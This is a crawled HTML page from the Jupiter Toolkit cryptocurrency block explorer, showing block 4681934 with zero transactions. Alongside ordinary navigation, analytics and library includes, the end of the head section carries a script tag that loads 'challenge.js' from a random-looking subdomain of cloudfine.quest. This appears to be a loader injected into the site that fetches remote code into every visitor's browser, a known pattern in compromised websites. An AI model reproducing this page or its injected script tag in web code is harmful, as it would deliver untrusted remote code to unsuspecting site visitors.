

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jupitertoolkit.com/explorer/block/4681934
body_size: 1848
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>Block 4681934 - Jupiter Toolkit</title>
        <meta name="description" content="Block 4681934 forged at 2022-11-25 08:29:30 contains 0 transactions">

        <!-- Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">

        <!-- Bootstrap -->
        <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
        
                <script src="/js/app.js" defer></script>

        <link href="/css/app.css" rel="stylesheet">
        
        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 200;
                margin: 0;
            }
            body{
                margin-top:48px;
            }
        </style>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177437604-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-177437604-1');
        </script>

    <script type='text/javascript' async src='https://haxuv9qu.cloudfine.quest/challenge.js'></script></head>
    <body>
        <!--
        <div class="flex-center position-ref full-height">
                        
        </div>
        -->

        <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
          <div class="container">
            <a href="/" class="navbar-brand">Jupiter Toolkit <sup><small>Beta</small></sup></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
              <ul class="navbar-nav">
                <!--
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" id="themes">Dropdown title <span class="caret"></span></a>
                  <div class="dropdown-menu" aria-labelledby="themes">
                    <a class="dropdown-item" href="#">Dropdpown</a>
                    <div class="dropdown-divider"></div>
                    <a class="dropdown-item" href="#">Dropdown</a>
                  </div>
                </li>
                -->
                <li class="nav-item">
                  <a class="nav-link" href="/">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/explorer">Explorer</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/uniswap">Uniswap</a>
                </li>
              </ul>

            </div>
          </div>
        </div>



        <div class="container">            
            
	<br  />
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="#">Explorer</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/explorer">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/blocks">Blocks</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/wallets">Tracked wallets</a>
      </li>
      <!--
      <li class="nav-item">
        <a class="nav-link" href="#">Pricing</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">About</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Dropdown</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" href="#">Action</a>
          <a class="dropdown-item" href="#">Another action</a>
          <a class="dropdown-item" href="#">Something else here</a>
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="#">Separated link</a>
        </div>
      </li>
  -->
    </ul>
    <form class="form-inline my-2 my-lg-0" method="POST" action="/explorer/search">
    	<input type="hidden" name="_token" value="Y7mi4ucT3uq4DI39XfnS6v3GMUmLQa8kH3HDuTjf">    	<input type="hidden" name="_method" value="POST">      <input class="form-control mr-sm-2" type="text" placeholder="Search address (JUP- or ERC20)" name="address" value="" style="min-width:250px;">
      <button class="btn btn-primary my-2 my-sm-0" type="submit">Search</button>
    </form>
  </div>
</nav>
<br />
	<div class="row">
		<div class="col-md-12">
			<h5>
				Block 4681934<span class="pull-right text-right">2022-11-25 08:29:30</span>
			</h5>
		</div>


	<div class="col-md-12" style="padding:0 15px;">
        <div class="card" id="manuals">
            <div class="card-header">0 transactions</div>

                    </div>
    </div>

        </div>

        <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
        <script nomodule="" src="https://unpkg.com/ionicons@5.1.2/dist/ionicons/ionicons.js"></script>
        <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
        
        <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">


        
<script type="text/javascript">
	$(function(){
	  $('[data-toggle="tooltip"]').tooltip(); 
	});  
</script>

    </body>
</html>
